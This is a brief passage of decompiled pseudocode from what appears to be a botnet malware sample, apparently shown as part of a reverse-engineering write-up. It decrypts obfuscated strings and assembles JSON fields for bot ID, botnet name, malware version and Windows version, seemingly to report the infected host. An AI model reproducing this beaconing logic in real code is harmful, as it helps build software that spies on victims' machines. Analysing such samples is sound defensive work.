 if ( flags & 4 )
{
Core::getPeSettings(NameBuffer);
decrypt_str(&dword_25E221F8, 2u, 0x32C83A5, 0);// id
json_init_entry_s28_string_4_wide(&v26);
Core::getCurrentBotnetName();
decrypt_str(dword_25E21F24, 6u, 0x38CEBB3C, 0);// botnet
json_init_entry_s28_string_4_wide(&v24);
version_str = decrypt_str(&unk_25E2251C, 8u, 0x851DAA98, 1);// %u.%u.%u
Str::_sprintfW(&v23, 10, version_str, 2, 6, 0);
decrypt_str(dword_25E22528, 7u, 57926984, 0);// version
json_init_entry_s28_string_4_wide(&v23);
}
if ( flags & 8 )
{
get_win_version(&nSize);
if ( json_init_entry_s28_dict_6() )
{
Str::_sprintfA(&v23, 10, "%u.%u", nSize);